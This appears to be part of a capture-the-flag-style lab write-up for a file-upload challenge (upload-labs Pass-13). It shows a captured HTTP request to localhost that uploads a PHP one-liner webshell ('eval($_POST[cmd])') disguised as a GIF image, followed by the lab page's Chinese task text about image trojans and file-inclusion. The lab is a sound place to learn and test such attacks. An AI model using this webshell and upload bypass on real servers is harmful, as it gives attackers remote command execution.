 POST /Pass-13/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------43582878223994
Content-Length: 331
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-13/index.php
Upgrade-Insecure-Requests: 1
-----------------------------43582878223994
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/gif
GIF89a
<?php @eval($_POST[cmd]);
-----------------------------43582878223994
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------43582878223994--
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传<code>图片马</code>到服务器。</p>
<p>注意：</p>
<p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code>webshell</code>代码。</p>
<p>2.使用<a href="/include.php" target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传成功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/7220200426210252.gif" width="250px" /> </div>
</li>
</ol>